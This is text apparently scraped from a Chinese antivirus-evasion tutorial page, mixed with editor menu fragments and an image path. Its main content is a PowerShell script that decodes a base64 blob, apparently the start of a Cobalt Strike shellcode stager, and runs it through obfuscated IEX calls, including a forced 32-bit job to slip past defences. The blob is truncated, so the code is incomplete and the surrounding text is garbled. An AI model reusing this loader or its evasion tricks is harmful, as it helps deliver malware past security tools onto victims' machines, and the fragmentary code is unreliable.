 nr.ps1 payload.ps1
拖拽至此上传
1 Set-StrictMode -Version 2
2
3 $fuck = @'
4 ZnVuY3Rpb24gZnVuY19nZXRfcHJvY19hZGRyZXNzIHsKCVBhcmFtICgkdmFyX21vZHVsZSwgJHZhcl9wcm9jZWR1cmUpCQkKCSR2YXJfdW5zYWZlX25hdGl2ZV9tZXRob2RzID0gKFtBcHBEb21haW5dOjpDdX
5 '@
6
7 $xiaodisec=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($fuck))
8
9 If ([IntPtr]::size -eq 8) {
10 start-job { param($a) IE`X $a } -RunAs32 -Argument $xiaodisec | wait-job | Receive-Job
11 }
12 else {
13 I`EX $xiaodisec
14 }
15
聊天
?
(;`O´)o
119天免杀对抗-二开CS&Shellcode函数...
文件(F) 编辑(E) 段落(P) 格式(O) 视图(V) 主题(T) 帮助(
度，接着添加了C语言风格的数组定义字符